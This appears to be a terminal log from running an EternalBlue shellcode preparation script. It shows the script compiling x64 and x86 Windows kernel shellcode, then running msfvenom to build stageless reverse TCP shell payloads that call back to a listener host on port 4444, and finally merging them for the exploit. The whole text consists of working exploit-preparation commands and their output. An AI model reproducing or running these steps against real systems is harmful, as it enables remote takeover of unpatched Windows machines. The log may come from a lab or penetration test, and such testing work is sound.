 ❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.0.146
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.0.146 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.0.146 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE